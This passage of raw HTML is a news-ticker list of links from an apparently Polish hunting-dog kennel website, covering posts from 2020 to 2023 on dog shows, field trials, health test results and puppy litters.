href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/29/mamy-miesiac/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/21/cacib-bialystok/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/07/badanie-rtg/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/25/cacib-czestochowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/19/cwc-lodz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/23/zkousky-vloh/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/08/pierwszy-dzien/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/11/field-trials-tarnow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8222;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8222;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8222;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8222;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a 